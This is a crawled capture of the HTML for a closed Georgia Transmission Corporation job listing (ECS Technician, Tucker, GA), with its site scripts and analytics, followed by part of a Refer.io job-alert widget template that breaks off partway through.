

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gatrans.applicantpro.com/jobs/2772358
body_size: 7290
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769312149"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769312149';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"13577","career_site_name":"Georgia Transmission Corporation","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"10486","organization_name":"Georgia Transmission Corporation","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>ECS Technician / Senior ECS Technician, Southwest Region - Tucker, GA - Georgia Transmission Corporation Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="ECS Technician / Senior ECS Technician, Southwest Region, Tucker, GA, United States, Operations" />
		
				<meta property="og:image" content="http://gatrans.applicantpro.com/images/4/13577/20250603133948-gatrans_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://gatrans.applicantpro.com/images/4/13577/20250603133948-gatrans_fblogo.png" />
				<meta property="og:description" content="2 Openings
The Electronics Maintenance (EM) Energy Control System (ECS) Technician is responsible for installing, programming, and commissioning substation equipment within the departments' five disciplines including Revenue Metering, Supervisory Control and Data Acquisition (SCADA), Multiprotocol Label Switching (MPLS)/Fiber Optic Telecommunication, Remote Control Motor Operated Switches (RCMOS),..." />
		<meta property="og:title" content="ECS Technician / Senior ECS Technician, Southwest Region - Tucker, GA" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/gatrans/jobs/2772358/GA-Georgia/Tucker/ECS-Technician-Senior-ECS-Technician" />
				
				<meta name="description" content="2 Openings
" /><meta name="keywords" content="ECS Technician / Senior ECS Technician, Southwest Region, Tucker, GA, United States, Operations" /><link href="https://www.applicantpro.com/openings/gatrans/jobs/2772358/GA-Georgia/Tucker/ECS-Technician-Senior-ECS-Technician" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2772358";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://gatrans.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://gatrans.applicantpro.com//jobs/2772358";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Georgia Transmission Corporation" src="/images/4/13577/20241114105109-GeorgiaTransmission_HDRNEW6_111424.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2772358&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2772358 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2772358' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 10486, domainId : 13577, domainTitle : "Georgia Transmission Corporation", jobListingId : 2772358, jobInfo : {"mdiCalendar":"Posted 14-Feb-2023 (EST)","mdiMapMarker":"2100 East Exchange Place, Tucker, GA 30084, USA","mdiBulletList":"Salary","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=ECS%20Technician%20%2F%20Senior%20ECS%20Technician%2C%20Southwest%20Region%20at%20Georgia%20Transmission%20Corporation&body=Apply%20for%20the%20ECS%20Technician%20%2F%20Senior%20ECS%20Technician%2C%20Southwest%20Region%20at%20Georgia%20Transmission%20Corporation%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fgatrans%2Fjobs%2F2772358", siteCss : {"accent":"#061E42"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "6ea6d0b8_apppro_gatrans", 
					style: "sidebar", 
					title: "ECS Technician / Senior ECS Technician, Southwest Region", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	</div>
</div>
<img alt="." src="https://gatrans.applicantpro.com/jobs/images/13577-2772358.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTMxMjE0OThkODA0NzU3NmQ5NWMwNmRiMjA4YTZkYTUwZTljNGVlY2IzMTY5MGYwMGIzYjliNmJmYzNhYzk5ZWYyM2QzMzY0YWUzOGI4ZWVjMGU2MGY0NDJkMTg5YjQ3ZGE4YmU3NjAyMmI0YWVh"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="6,13,253,79" href="https://www.gatransmission.com/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="495,1,551,91" href="https://www.gatransmission.com/about/" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="573,0,637,92" href="https://www.gatransmission.com/careers/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="660,1,713,91" href="https://www.gatransmission.com/news/" target="_self" alt="News" />
				<area style="cursor:pointer;" shape="rect" coords="734,2,822,91" href="https://www.gatransmission.com/resources/" target="_self" alt="Resources" />
				<area style="cursor:pointer;" shape="rect" coords="845,1,884,90" href="https://www.gatransmission.com/faq/" target="_self" alt="FAQ" />
				<area style="cursor:pointer;" shape="rect" coords="903,2,975,90" href="https://www.gatransmission.com/contact/" target="_self" alt="Contact" />
				<area style="cursor:pointer;" shape="rect" coords="995,2,1043,90" href="https://www.gatransmission.com/" target="_self" alt="More" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '13577';
					var job = '2772358';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://gatrans.applicantpro.com/stats/" : "http://gatrans.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 1);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://gatrans.applicantpro.com/stats/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://widget-dot-refer-io.appspot.com/templates/widget?style=sidebar
body_size: 3383
content:
{"html":"<form accept-charset=\"UTF-8\" id=\"refer-widget-form\" method=\"post\" enctype=\"multipart\/form-data\">\n\t<!-- PANEL 1 -->\n\t<!-- Table layout is only used by the wide style -->\n\t<div class=\"refer-pane refer-active refer-general-pane\" data-pane-name=\"general\">\n\n\t\t<div class=\"refer-table-margin-fix\">\n\n\t\t\t<div class=\"refer-table\">\n\n\t\t\t\t<div class=\"refer-table-row\">\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\n\t\t\t\t\t\t<div class=\"refer-input-container form-group\">\n\n\t\t\t\t\t\t\t<label for=\"refer-name\" class=\"refer-hide\">Name<\/label>\n\n\t\t\t\t\t\t\t<input type=\"text\" id=\"refer-name\" placeholder=\"Name\" class=\"refer-input form-control\" name=\"name\">\n\n\t\t\t\t\t\t\t<div class=\"refer-error-bubble\">You must type a name.<\/div>\n\n\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\n\t\t\t\t\t\t<div class=\"refer-input-container form-group\">\n\n\t\t\t\t\t\t\t<label for=\"refer-email\" class=\"refer-hide\">Email<\/label>\n\n\t\t\t\t\t\t\t<input type=\"text\" id=\"refer-email\" placeholder=\"Email\" class=\"refer-input form-control\" name=\"email\">\n\n\t\t\t\t\t\t\t<div class=\"refer-error-bubble\">You must type a valid email.<\/div>\n\n\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<!-- Location field. IE\/8IE9 use a state select. -->\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\n\t\t\t\t\t\t<label for=\"refer-location\" class=\"refer-hide\">Location (city, state or zip code)<\/label>\n\n\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"refer-input-container form-group\">\n\t\t\t\t\t\t\t\t<input type=\"text\" id=\"refer-location\" placeholder=\"Location\" class=\"refer-input form-control\" name=\"location\">\n\t\t\t\t\t\t\t\t<div class=\"refer-error-bubble\">You must select a location.<\/div>\n\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\t\t\t\t\t\t<div class=\"refer-input-container refer-tos-accept-container form-group\">\n\t\t\t\t\t\t\t<label for=\"refer-tos-accept\" class=\"refer-hide\">Accept Terms of Service<\/label>\n\t\t\t\t\t\t\t<input type=\"checkbox\" id=\"refer-tos-accept\" class=\"refer-tos-accet\" name=\"tos-accept\">\n\t\t\t\t\t\t\t<span>I agree to the <a href=\"https:\/\/refer.io\/blog\/terms-widget\" target=\"_blank\">terms of service<\/a> and <a href=\"https:\/\/refer.io\/blog\/privacy-widget\" target=\"_blank\">privacy policy.<\/a><\/span>\n\t\t\t\t\t\t\t<div class=\"refer-error-bubble\">You must accept the terms of service and privacy policy.<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/div>\n\n\t\t\t<\/div>\n\n\t\t<\/div>\n\n\n\t\t<button type=\"button\" class=\"refer-input refer-button refer-first-pane-btn form-control btn btn-lg btn-block accent\">\n\t\t\tSend Me Jobs\n\t\t<\/button>\n\n\t<\/div>\n\n\t<!-- PANEL 2 -->\n\t<!-- Table layout is only used by the wide style -->\n\t<div class=\"refer-pane\" data-pane-name=\"optin\">\n\n\t\t<p>\n\t\t\tWould you like <a target=\"_blank\" href=\"https:\/\/www.refer.io\/\" title=\"Refer.io\">Refer.io<\/a> to send you similar jobs from other employers?\n\t\t<\/p>\n\n\t\t<div class=\"refer-table-margin-fix\">\n\n\t\t\t<div class=\"refer-table\">\n\n\t\t\t\t<div class=\"refer-table-row\">\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\t\t\t\t\t\t<button type=\"button\" data-opt-in=\"yes\" data-frequency=\"daily\" class=\"refer-input refer-button refer-opt-btn form-control btn btn-lg btn-block accent\">\n\t\t\t\t\t\t\tYes, daily!\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\t\t\t\t\t\t<button type=\"button\" data-opt-in=\"yes\" data-frequency=\"weekly\" class=\"refer-input refer-button refer-opt-btn form-control btn btn-lg btn-block accent\">\n\t\t\t\t\t\t\tYes, weekly!\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\t\t\t\t\t\t<button type=\"button\" data-opt-in=\"no\" data-frequency=\"weekly\" class=\"refer-input refer-button refer-opt-btn refer-opt-out-btn form-control btn btn-lg btn-block accent\">\n\t\t\t\t\t\t\tNo, thanks.\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/div>\n\n\t\t\t<\/div>\n\n\t\t<\/div>\n\n\t\t<input type=\"hidden\" value=\"no\" id=\"refer-opt-in\" name=\"opt_in\">\n\t\t<input type=\"hidden\" value=\"mon\" id=\"refer-frequency\" name=\"frequency\">\n\n\t<\/div>\n\n\t<!-- PANEL 3 -->\n\t<div class=\"refer-pane\" data-pane-name=\"title\">\n\n\n\t\t<!-- <p class=\"refer-job-interests-label\" id=\"refer-prediction-successful\">Refer.io will compare <b id=\"refer-predicted-job-title\"><\/b> against thousands of jobs to find the best ones. if you'd prefer us to use a different job title, please type it in the box below.<\/p> -->\n\t\t<p class=\"refer-job-interests-label\" id=\"refer-prediction-unsuccessful\">Please type the job title you are interested in:<\/p>\n\n\t\t<div class=\"refer-input-container form-group\" id=\"refer-title-container\">\n\n\t\t\t<label for=\"refer-title\" class=\"refer-hide\">Job title<\/label>\n\n\t\t\t<input type=\"text\" name=\"title-input\" class=\"refer-input form-control\" placeholder=\"Job Title\" id=\"refer-title\">\n\n\t\t\t<div class=\"refer-error-bubble\">You must type a job title.<\/div>\n\n\t\t<\/div>\n\n\t\t<p>We'll send some jobs to you in the next 30 minutes. If you don't see them, check your spam folder.<\/p>\n\n\t\t<button type=\"button\" class=\"refer-input refer-button refer-second-pane-btn refer-check-interests form-control btn btn-lg btn-block accent\" id=\"refer-job-interests-btn\">\n\t\t\tNext\n\t\t<\/button>\n\n\t<\/div>\n\n\t<!-- PANEL 4 -->\n\t<div class=\"refer-pane\" data-pane-name=\"resume\">\n\n\t\t<p id=\"refer-upload-message\">\n\n\t\t<\/p>\n\n\t\t<div class=\"refer-input-container form-group\">\n\n\t\t\t<label for=\"refer-resume-file\" class=\"refer-hide\">Resume Input<\/label>\n\n\t\t\t<input class=\"refer-file-label\" placeholder=\"No file has been chosen\" disabled=\"disabled\" id=\"refer-resume-file\">\n\n\t\t\t<div class=\"refer-file-input\">\n\t\t\t\t\t<span>Select file<\/span>\n\t\t\t\t\t<label for=\"refer-resume-input\" class=\"refer-hide\">Resume File<\/label>\n\t\t\t\t\t<input type=\"file\" class=\"refer-upload\" id=\"refer-resume-input\" name=\"resume\">\n\t\t\t<\/div>\n\n\t\t\t<div class=\"refer-error-bubble\">You must select a file.<\/div>\n\n\t\t<\/div>\n\n\t\t<button type=\"button\" class=\"refer-input refer-button refer-submit-btn form-control btn btn-lg btn-block accent\">\n\t\t\tUpload Resume\n\t\t<\/button>\n\n\t\t<button type=\"button\" class=\"refer-btn-text refer-submit-no-file-btn\">upload later<\/button>\n\n\t<\/div>\n\n\t<!-- PANEL 5 -->\n\t<div class=\"refer-pane\" data-pane-name=\"thank\">\n\n\t\t<strong>Thank you for subscribing to receive job alerts.<\/strong>\n\t\t<p>You should start receiving emails in the next week.<\/p>\n\n\t<\/div>\n\n\t<!-- PANEL 6 -->\n\t<div class=\"refer-pane\" data-pane-name=\"upload-msg\">\n\n\t\t<p>Your file is uploading. Please wait a few seconds.<\/p>\n\n\t<\/div>\n\n\t<!-- PANEL 7 -->\n\t<div class=\"refer-pane\" data-pane-name=\"phone\">\n\n\t\t<p class=\"refer-job-interests-label\">Enter your phone number if you'd like to receive job alerts for <span id=\"phone-pane-title\"><\/span> in <span id=\"phone-pane-location\"><\/span>  via text message.<\/p>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-phone\" class=\"refer-hide\">Phone number<\/label>\n\t\t\t<input type=\"tel\" name=\"phone\" class=\"refer-input form-control\" placeholder=\"Phone number\" id=\"refer-phone\">\n\t\t\t<div class=\"refer-error-bubble\">You must type a phone number.<\/div>\n\t\t<\/div>\n\n\t\t<p class=\"\">Please indicate if you agree to <b><a target=\"_blank\" href=\"https:\/\/refer.io\/subscriber-communication-policy\">Refer.io's Subscriber Communication Policy<\/a><\/b>.<\/p>\n\t\t<div class=\"refer-input-container form-group\">\n\n\t\t\t<label for=\"refer-phone-confirm\" class=\"refer-hide\">Please indicate if you agree to Refer.io's Subscriber Communication Policy.<\/label>\n\t\t\t<select name=\"phone-confirm\" class=\"refer-input form-control\" placeholder=\"Phone number\" id=\"refer-phone-confirm\">\n\t\t\t\t<option value=\"false\">Select an option<\/option>\n\t\t\t\t<option value=\"true\">Yes, I agree to be contacted by text messages<\/option>\n\t\t\t\t<option value=\"false\">No, I do not agree to receive text messages<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must agree to our Subscriber Communication Policy in order to receive text messages from Refer.io.<\/div>\n\t\t<\/div>\n\n\t\t<div class=\"refer-table-margin-fix\">\n\n\t\t\t<div class=\"refer-table\">\n\n\t\t\t\t<div class=\"refer-table-row\">\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\n\t\t\t\t\t\t<button type=\"button\" class=\"refer-input refer-button refer-phone-btn form-control btn btn-lg btn-block accent\">\n\t\t\t\t\t\t\tYes, why not?\n\t\t\t\t\t\t<\/button>\n\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\n\t\t\t\t\t\t<button type=\"button\" class=\"refer-input refer-button refer-no-phone-btn btn-transparent form-control btn 